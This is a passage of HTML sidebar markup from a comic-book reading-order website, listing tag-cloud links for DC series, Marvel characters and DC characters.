	<li><a href="https://www.tradereadingorder.com/dc-series/earth-one/" class="tag-cloud-link tag-link-3377 tag-link-position-23" style="font-size: 10pt;">Earth One</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/elseworlds/" class="tag-cloud-link tag-link-34 tag-link-position-24" style="font-size: 10pt;">Elseworlds</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/final-crisis/" class="tag-cloud-link tag-link-162 tag-link-position-25" style="font-size: 10pt;">Final Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/final-night/" class="tag-cloud-link tag-link-1691 tag-link-position-26" style="font-size: 10pt;">Final Night</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/greatest-stories-ever-told/" class="tag-cloud-link tag-link-205 tag-link-position-27" style="font-size: 10pt;">Greatest Stories Ever Told</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/identity-crisis/" class="tag-cloud-link tag-link-2361 tag-link-position-28" style="font-size: 10pt;">Identity Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/infinite-crisis/" class="tag-cloud-link tag-link-147 tag-link-position-29" style="font-size: 10pt;">Infinite Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/invasion/" class="tag-cloud-link tag-link-74 tag-link-position-30" style="font-size: 10pt;">Invasion</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/milestone/" class="tag-cloud-link tag-link-3366 tag-link-position-31" style="font-size: 10pt;">Milestone</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/millennium/" class="tag-cloud-link tag-link-2591 tag-link-position-32" style="font-size: 10pt;">Millennium</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/new-krypton/" class="tag-cloud-link tag-link-2044 tag-link-position-33" style="font-size: 10pt;">New Krypton</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/red-circle-heroes/" class="tag-cloud-link tag-link-3378 tag-link-position-34" style="font-size: 10pt;">Red Circle Heroes</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/showcase-presents/" class="tag-cloud-link tag-link-204 tag-link-position-35" style="font-size: 10pt;">Showcase Presents</a></li>
</ul>
</div>
		</li>
<li id="execphp-24" class="widget widget_execphp"><h2 class="widgettitle">Marvel Characters</h2>
			<div class="execphpwidget">547 Tags - <a href="http://www.tradereadingorder.com/marvel-character/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/marvel-character/agents-of-atlas/" class="tag-cloud-link tag-link-4051 tag-link-position-1" style="font-size: 10pt;">Agents Of Atlas</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/alias/" class="tag-cloud-link tag-link-4888 tag-link-position-2" style="font-size: 10pt;">Alias</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/alpha-flight/" class="tag-cloud-link tag-link-4348 tag-link-position-3" style="font-size: 10pt;">Alpha Flight</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/angel/" class="tag-cloud-link tag-link-6137 tag-link-position-4" style="font-size: 10pt;">Angel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ant-man/" class="tag-cloud-link tag-link-4118 tag-link-position-5" style="font-size: 10pt;">Ant-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/astonishing-x-men/" class="tag-cloud-link tag-link-4700 tag-link-position-6" style="font-size: 10pt;">Astonishing X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/avengers/" class="tag-cloud-link tag-link-4128 tag-link-position-7" style="font-size: 10pt;">Avengers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/beast/" class="tag-cloud-link tag-link-4216 tag-link-position-8" style="font-size: 10pt;">Beast</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ben-urich/" class="tag-cloud-link tag-link-4307 tag-link-position-9" style="font-size: 10pt;">Ben Urich</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/black-panther/" class="tag-cloud-link tag-link-4047 tag-link-position-10" style="font-size: 10pt;">Black Panther</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/black-widow/" class="tag-cloud-link tag-link-4084 tag-link-position-11" style="font-size: 10pt;">Black Widow</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/blade/" class="tag-cloud-link tag-link-4303 tag-link-position-12" style="font-size: 10pt;">Blade</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/bucky/" class="tag-cloud-link tag-link-4016 tag-link-position-13" style="font-size: 10pt;">Bucky</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/bullseye/" class="tag-cloud-link tag-link-4355 tag-link-position-14" style="font-size: 10pt;">Bullseye</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/cable/" class="tag-cloud-link tag-link-4551 tag-link-position-15" style="font-size: 10pt;">Cable</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/cable-deadpool/" class="tag-cloud-link tag-link-5008 tag-link-position-16" style="font-size: 10pt;">Cable / Deadpool</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-america/" class="tag-cloud-link tag-link-4000 tag-link-position-17" style="font-size: 10pt;">Captain America</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-britain/" class="tag-cloud-link tag-link-4246 tag-link-position-18" style="font-size: 10pt;">Captain Britain</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-marvel/" class="tag-cloud-link tag-link-6037 tag-link-position-19" style="font-size: 10pt;">Captain Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/conan-the-barbarian/" class="tag-cloud-link tag-link-3889 tag-link-position-20" style="font-size: 10pt;">Conan The Barbarian</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/cyclops/" class="tag-cloud-link tag-link-4374 tag-link-position-21" style="font-size: 10pt;">Cyclops</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/daredevil/" class="tag-cloud-link tag-link-2610 tag-link-position-22" style="font-size: 10pt;">Daredevil</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/deadpool/" class="tag-cloud-link tag-link-4407 tag-link-position-23" style="font-size: 10pt;">Deadpool</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/defenders/" class="tag-cloud-link tag-link-4179 tag-link-position-24" style="font-size: 10pt;">Defenders</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-doom/" class="tag-cloud-link tag-link-4146 tag-link-position-25" style="font-size: 10pt;">Doctor Doom</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-octopus/" class="tag-cloud-link tag-link-4116 tag-link-position-26" style="font-size: 10pt;">Doctor Octopus</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-strange/" class="tag-cloud-link tag-link-4133 tag-link-position-27" style="font-size: 10pt;">Doctor Strange</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/dracula/" class="tag-cloud-link tag-link-6138 tag-link-position-28" style="font-size: 10pt;">Dracula</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/elektra/" class="tag-cloud-link tag-link-4344 tag-link-position-29" style="font-size: 10pt;">Elektra</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/essential-spider-man/" class="tag-cloud-link tag-link-5813 tag-link-position-30" style="font-size: 10pt;">Essential Spider-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/eternals/" class="tag-cloud-link tag-link-4247 tag-link-position-31" style="font-size: 10pt;">Eternals</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/excalibur/" class="tag-cloud-link tag-link-4497 tag-link-position-32" style="font-size: 10pt;">Excalibur</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/exiles/" class="tag-cloud-link tag-link-4869 tag-link-position-33" style="font-size: 10pt;">Exiles</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/fantastic-four/" class="tag-cloud-link tag-link-3432 tag-link-position-34" style="font-size: 10pt;">Fantastic Four</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/galactus/" class="tag-cloud-link tag-link-4353 tag-link-position-35" style="font-size: 10pt;">Galactus</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/gambit/" class="tag-cloud-link tag-link-4408 tag-link-position-36" style="font-size: 10pt;">Gambit</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ghost-rider/" class="tag-cloud-link tag-link-3395 tag-link-position-37" style="font-size: 10pt;">Ghost Rider</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/green-goblin/" class="tag-cloud-link tag-link-4147 tag-link-position-38" style="font-size: 10pt;">Green Goblin</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hawkeye/" class="tag-cloud-link tag-link-4129 tag-link-position-39" style="font-size: 10pt;">Hawkeye</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hercules/" class="tag-cloud-link tag-link-727 tag-link-position-40" style="font-size: 10pt;">Hercules</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hulk/" class="tag-cloud-link tag-link-3219 tag-link-position-41" style="font-size: 10pt;">Hulk</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/human-torch/" class="tag-cloud-link tag-link-6161 tag-link-position-42" style="font-size: 10pt;">Human Torch</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/inhumans/" class="tag-cloud-link tag-link-4176 tag-link-position-43" style="font-size: 10pt;">Inhumans</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/invaders/" class="tag-cloud-link tag-link-4043 tag-link-position-44" style="font-size: 10pt;">Invaders</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/invisible-girl/" class="tag-cloud-link tag-link-4240 tag-link-position-45" style="font-size: 10pt;">Invisible Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/iron-fist/" class="tag-cloud-link tag-link-4210 tag-link-position-46" style="font-size: 10pt;">Iron Fist</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/iron-man/" class="tag-cloud-link tag-link-4120 tag-link-position-47" style="font-size: 10pt;">Iron Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/jessica-jones/" class="tag-cloud-link tag-link-5047 tag-link-position-48" style="font-size: 10pt;">Jessica Jones</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/kingpin/" class="tag-cloud-link tag-link-4343 tag-link-position-49" style="font-size: 10pt;">Kingpin</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/kull-the-conqueror/" class="tag-cloud-link tag-link-3878 tag-link-position-50" style="font-size: 10pt;">Kull The Conqueror</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/luke-cage/" class="tag-cloud-link tag-link-4208 tag-link-position-51" style="font-size: 10pt;">Luke Cage</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/magneto/" class="tag-cloud-link tag-link-4159 tag-link-position-52" style="font-size: 10pt;">Magneto</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/man-thing/" class="tag-cloud-link tag-link-4198 tag-link-position-53" style="font-size: 10pt;">Man-Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/marvel-zombies/" class="tag-cloud-link tag-link-5143 tag-link-position-54" style="font-size: 10pt;">Marvel Zombies</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mary-jane/" class="tag-cloud-link tag-link-4930 tag-link-position-55" style="font-size: 10pt;">Mary Jane</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/meggan/" class="tag-cloud-link tag-link-5697 tag-link-position-56" style="font-size: 10pt;">Meggan</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/moon-knight/" class="tag-cloud-link tag-link-4308 tag-link-position-57" style="font-size: 10pt;">Moon Knight</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mr-fantastic/" class="tag-cloud-link tag-link-4306 tag-link-position-58" style="font-size: 10pt;">Mr. Fantastic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ms-marvel/" class="tag-cloud-link tag-link-4238 tag-link-position-59" style="font-size: 10pt;">Ms. Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mystique/" class="tag-cloud-link tag-link-4646 tag-link-position-60" style="font-size: 10pt;">Mystique</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-avengers/" class="tag-cloud-link tag-link-5059 tag-link-position-61" style="font-size: 10pt;">New Avengers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-mutants/" class="tag-cloud-link tag-link-4354 tag-link-position-62" style="font-size: 10pt;">New Mutants</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-x-men/" class="tag-cloud-link tag-link-4298 tag-link-position-63" style="font-size: 10pt;">New X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/nick-fury/" class="tag-cloud-link tag-link-3430 tag-link-position-64" style="font-size: 10pt;">Nick Fury</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/nova/" class="tag-cloud-link tag-link-4278 tag-link-position-65" style="font-size: 10pt;">Nova</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/power-man/" class="tag-cloud-link tag-link-4207 tag-link-position-66" style="font-size: 10pt;">Power Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/power-pack/" class="tag-cloud-link tag-link-4395 tag-link-position-67" style="font-size: 10pt;">Power Pack</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/punisher/" class="tag-cloud-link tag-link-3398 tag-link-position-68" style="font-size: 10pt;">Punisher</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/red-sonja/" class="tag-cloud-link tag-link-3892 tag-link-position-69" style="font-size: 10pt;">Red Sonja</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/rogue/" class="tag-cloud-link tag-link-3371 tag-link-position-70" style="font-size: 10pt;">Rogue</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/runaways/" class="tag-cloud-link tag-link-4962 tag-link-position-71" style="font-size: 10pt;">Runaways</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/s-h-i-e-l-d/" class="tag-cloud-link tag-link-3435 tag-link-position-72" style="font-size: 10pt;">S.H.I.E.L.D.</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/sabretooth/" class="tag-cloud-link tag-link-4409 tag-link-position-73" style="font-size: 10pt;">Sabretooth</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/she-hulk/" class="tag-cloud-link tag-link-2568 tag-link-position-74" style="font-size: 10pt;">She-Hulk</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/silver-surfer/" class="tag-cloud-link tag-link-4138 tag-link-position-75" style="font-size: 10pt;">Silver Surfer</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-girl/" class="tag-cloud-link tag-link-2103 tag-link-position-76" style="font-size: 10pt;">Spider-Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-man/" class="tag-cloud-link tag-link-6146 tag-link-position-77" style="font-size: 10pt;">Spider-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-woman/" class="tag-cloud-link tag-link-4270 tag-link-position-78" style="font-size: 10pt;">Spider-Woman</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/squadron-supreme/" class="tag-cloud-link tag-link-4455 tag-link-position-79" style="font-size: 10pt;">Squadron Supreme</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/storm/" class="tag-cloud-link tag-link-4373 tag-link-position-80" style="font-size: 10pt;">Storm</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/sub-mariner/" class="tag-cloud-link tag-link-3973 tag-link-position-81" style="font-size: 10pt;">Sub-Mariner</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thanos/" class="tag-cloud-link tag-link-4553 tag-link-position-82" style="font-size: 10pt;">Thanos</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thing/" class="tag-cloud-link tag-link-3221 tag-link-position-83" style="font-size: 10pt;">Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thor/" class="tag-cloud-link tag-link-2964 tag-link-position-84" style="font-size: 10pt;">Thor</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thunderbolts/" class="tag-cloud-link tag-link-4283 tag-link-position-85" style="font-size: 10pt;">Thunderbolts</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/venom/" class="tag-cloud-link tag-link-4397 tag-link-position-86" style="font-size: 10pt;">Venom</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/vision/" class="tag-cloud-link tag-link-4166 tag-link-position-87" style="font-size: 10pt;">Vision</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/wasp/" class="tag-cloud-link tag-link-4399 tag-link-position-88" style="font-size: 10pt;">Wasp</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/white-tiger/" class="tag-cloud-link tag-link-4825 tag-link-position-89" style="font-size: 10pt;">White Tiger</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/wolverine/" class="tag-cloud-link tag-link-2609 tag-link-position-90" style="font-size: 10pt;">Wolverine</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-factor/" class="tag-cloud-link tag-link-4464 tag-link-position-91" style="font-size: 10pt;">X-Factor</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-force/" class="tag-cloud-link tag-link-4473 tag-link-position-92" style="font-size: 10pt;">X-Force</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-man/" class="tag-cloud-link tag-link-4702 tag-link-position-93" style="font-size: 10pt;">X-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men/" class="tag-cloud-link tag-link-4038 tag-link-position-94" style="font-size: 10pt;">X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-family/" class="tag-cloud-link tag-link-3859 tag-link-position-95" style="font-size: 10pt;">X-Men Family</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-first-class/" class="tag-cloud-link tag-link-4220 tag-link-position-96" style="font-size: 10pt;">X-Men First Class</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-forever/" class="tag-cloud-link tag-link-5476 tag-link-position-97" style="font-size: 10pt;">X-Men Forever</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-legacy/" class="tag-cloud-link tag-link-5321 tag-link-position-98" style="font-size: 10pt;">X-Men Legacy</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-statix/" class="tag-cloud-link tag-link-4870 tag-link-position-99" style="font-size: 10pt;">X-Statix</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-treme-x-men/" class="tag-cloud-link tag-link-4866 tag-link-position-100" style="font-size: 10pt;">X-Treme X-Men</a></li>
</ul>
</div>
		</li>
<li id="execphp-27" class="widget widget_execphp"><h2 class="widgettitle">DC Characters</h2>
			<div class="execphpwidget">2068 Tags - <a href="http://www.tradereadingorder.com/dc-character/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/character/abby-arcane/" class="tag-cloud-link tag-link-2690 tag-link-position-1" style="font-size: 10pt;">Abby Arcane</a></li>
	<li><a href="https://www.tradereadingorder.com/character/abel/" class="tag-cloud-link tag-link-683 tag-link-position-2" style="font-size: 10pt;">Abel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/adam-strange/" class="tag-cloud-link tag-link-26 tag-link-position-3" style="font-size: 10pt;">Adam Strange</a></li>
	<li><a href="https://www.tradereadingorder.com/character/alfred-pennyworth/" class="tag-cloud-link tag-link-583 tag-link-position-4" style="font-size: 10pt;">Alfred Pennyworth</a></li>
	<li><a href="https://www.tradereadingorder.com/character/animal-man/" class="tag-cloud-link tag-link-6011 tag-link-position-5" style="font-size: 10pt;">Animal Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/aquaman/" class="tag-cloud-link tag-link-5999 tag-link-position-6" style="font-size: 10pt;">Aquaman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/batgirl/" class="tag-cloud-link tag-link-6002 tag-link-position-7" style="font-size: 10pt;">Batgirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/batman/" class="tag-cloud-link tag-link-5988 tag-link-position-8" style="font-size: 10pt;">Batman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/birds-of-prey/" class="tag-cloud-link tag-link-101 tag-link-position-9" style="font-size: 10pt;">Birds of Prey</a></li>
	<li><a href="https://www.tradereadingorder.com/character/black-canary/" class="tag-cloud-link tag-link-6044 tag-link-position-10" style="font-size: 10pt;">Black Canary</a></li>
	<li><a href="https://www.tradereadingorder.com/character/black-lightning/" class="tag-cloud-link tag-link-6004 tag-link-position-11" style="font-size: 10pt;">Black Lightning</a></li>
	<li><a href="https://www.tradereadingorder.com/character/blue-beetle/" class="tag-cloud-link tag-link-6024 tag-link-position-12" style="font-size: 10pt;">Blue Beetle</a></li>
	<li><a href="https://www.tradereadingorder.com/character/booster-gold/" class="tag-cloud-link tag-link-6008 tag-link-position-13" style="font-size: 10pt;">Booster Gold</a></li>
	<li><a href="https://www.tradereadingorder.com/character/bruce-wayne/" class="tag-cloud-link tag-link-6145 tag-link-position-14" style="font-size: 10pt;">Bruce Wayne</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cain/" class="tag-cloud-link tag-link-686 tag-link-position-15" style="font-size: 10pt;">Cain</a></li>
	<li><a href="https://www.tradereadingorder.com/character/captain-marvel/" class="tag-cloud-link tag-link-6038 tag-link-position-16" style="font-size: 10pt;">Captain Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/catwoman/" class="tag-cloud-link tag-link-5991 tag-link-position-17" style="font-size: 10pt;">Catwoman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/clark-kent/" class="tag-cloud-link tag-link-6147 tag-link-position-18" style="font-size: 10pt;">Clark Kent</a></li>
	<li><a href="https://www.tradereadingorder.com/character/commissioner-jim-gordon/" class="tag-cloud-link tag-link-6111 tag-link-position-19" style="font-size: 10pt;">Commissioner Jim Gordon</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cosmic-boy/" class="tag-cloud-link tag-link-6070 tag-link-position-20" style="font-size: 10pt;">Cosmic Boy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cyborg/" class="tag-cloud-link tag-link-6071 tag-link-position-21" style="font-size: 10pt;">Cyborg</a></li>
	<li><a href="https://www.tradereadingorder.com/character/deadman/" class="tag-cloud-link tag-link-6003 tag-link-position-22" style="font-size: 10pt;">Deadman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/death/" class="tag-cloud-link tag-link-262 tag-link-position-23" style="font-size: 10pt;">Death</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doctor-fate/" class="tag-cloud-link tag-link-6046 tag-link-position-24" style="font-size: 10pt;">Doctor Fate</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doctor-light/" class="tag-cloud-link tag-link-6051 tag-link-position-25" style="font-size: 10pt;">Doctor Light</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doctor-mid-nite/" class="tag-cloud-link tag-link-6047 tag-link-position-26" style="font-size: 10pt;">Doctor Mid-Nite</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doom-patrol/" class="tag-cloud-link tag-link-32 tag-link-position-27" style="font-size: 10pt;">Doom Patrol</a></li>
	<li><a href="https://www.tradereadingorder.com/character/dream/" class="tag-cloud-link tag-link-2298 tag-link-position-28" style="font-size: 10pt;">Dream</a></li>
	<li><a href="https://www.tradereadingorder.com/character/elongated-man/" class="tag-cloud-link tag-link-6001 tag-link-position-29" style="font-size: 10pt;">Elongated Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/firestorm/" class="tag-cloud-link tag-link-6023 tag-link-position-30" style="font-size: 10pt;">Firestorm</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash/" class="tag-cloud-link tag-link-5993 tag-link-position-31" style="font-size: 10pt;">Flash</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash-barry-allen/" class="tag-cloud-link tag-link-6122 tag-link-position-32" style="font-size: 10pt;">Flash (Barry Allen)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash-jay-garrick/" class="tag-cloud-link tag-link-866 tag-link-position-33" style="font-size: 10pt;">Flash (Jay Garrick)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-arrow/" class="tag-cloud-link tag-link-5992 tag-link-position-34" style="font-size: 10pt;">Green Arrow</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern/" class="tag-cloud-link tag-link-5990 tag-link-position-35" style="font-size: 10pt;">Green Lantern</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-alan-scott/" class="tag-cloud-link tag-link-506 tag-link-position-36" style="font-size: 10pt;">Green Lantern (Alan Scott)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-guy-gardner/" class="tag-cloud-link tag-link-6078 tag-link-position-37" style="font-size: 10pt;">Green Lantern (Guy Gardner)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-hal-jordan/" class="tag-cloud-link tag-link-6112 tag-link-position-38" style="font-size: 10pt;">Green Lantern (Hal Jordan)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-corps/" class="tag-cloud-link tag-link-178 tag-link-position-39" style="font-size: 10pt;">Green Lantern Corps</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hawkgirl/" class="tag-cloud-link tag-link-6025 tag-link-position-40" style="font-size: 10pt;">Hawkgirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hawkman/" class="tag-cloud-link tag-link-16 tag-link-position-41" style="font-size: 10pt;">Hawkman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hellblazer/" class="tag-cloud-link tag-link-67 tag-link-position-42" style="font-size: 10pt;">HellBlazer</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hourman/" class="tag-cloud-link tag-link-297 tag-link-position-43" style="font-size: 10pt;">Hourman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/huntress/" class="tag-cloud-link tag-link-37 tag-link-position-44" style="font-size: 10pt;">Huntress</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jimmy-olsen/" class="tag-cloud-link tag-link-6032 tag-link-position-45" style="font-size: 10pt;">Jimmy Olsen</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jla/" class="tag-cloud-link tag-link-5996 tag-link-position-46" style="font-size: 10pt;">JLA</a></li>
	<li><a href="https://www.tradereadingorder.com/character/john-constantine/" class="tag-cloud-link tag-link-441 tag-link-position-47" style="font-size: 10pt;">John Constantine</a></li>
	<li><a href="https://www.tradereadingorder.com/character/joker/" class="tag-cloud-link tag-link-6020 tag-link-position-48" style="font-size: 10pt;">Joker</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jonah-hex/" class="tag-cloud-link tag-link-6081 tag-link-position-49" style="font-size: 10pt;">Jonah Hex</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jsa/" class="tag-cloud-link tag-link-52 tag-link-position-50" style="font-size: 10pt;">JSA</a></li>
	<li><a href="https://www.tradereadingorder.com/character/justice-league/" class="tag-cloud-link tag-link-25 tag-link-position-51" style="font-size: 10pt;">Justice League</a></li>
	<li><a href="https://www.tradereadingorder.com/character/justice-society/" class="tag-cloud-link tag-link-158 tag-link-position-52" style="font-size: 10pt;">Justice Society</a></li>
	<li><a href="https://www.tradereadingorder.com/character/kid-flash/" class="tag-cloud-link tag-link-6049 tag-link-position-53" style="font-size: 10pt;">Kid Flash</a></li>
	<li><a href="https://www.tradereadingorder.com/character/krypto/" class="tag-cloud-link tag-link-6126 tag-link-position-54" style="font-size: 10pt;">Krypto</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lana-lang/" class="tag-cloud-link tag-link-6041 tag-link-position-55" style="font-size: 10pt;">Lana Lang</a></li>
	<li><a href="https://www.tradereadingorder.com/character/legion-of-super-heroes/" class="tag-cloud-link tag-link-27 tag-link-position-56" style="font-size: 10pt;">Legion of Super Heroes</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lex-luthor/" class="tag-cloud-link tag-link-6013 tag-link-position-57" style="font-size: 10pt;">Lex Luthor</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lightning-lad/" class="tag-cloud-link tag-link-6057 tag-link-position-58" style="font-size: 10pt;">Lightning Lad</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lois-lane/" class="tag-cloud-link tag-link-6034 tag-link-position-59" style="font-size: 10pt;">Lois Lane</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lucifer/" class="tag-cloud-link tag-link-1699 tag-link-position-60" style="font-size: 10pt;">Lucifer</a></li>
	<li><a href="https://www.tradereadingorder.com/character/martian-manhunter/" class="tag-cloud-link tag-link-5998 tag-link-position-61" style="font-size: 10pt;">Martian Manhunter</a></li>
	<li><a href="https://www.tradereadingorder.com/character/matthew-cable/" class="tag-cloud-link tag-link-2692 tag-link-position-62" style="font-size: 10pt;">Matthew Cable</a></li>
	<li><a href="https://www.tradereadingorder.com/character/metamorpho/" class="tag-cloud-link tag-link-5994 tag-link-position-63" style="font-size: 10pt;">Metamorpho</a></li>
	<li><a href="https://www.tradereadingorder.com/character/nightwing/" class="tag-cloud-link tag-link-6006 tag-link-position-64" style="font-size: 10pt;">Nightwing</a></li>
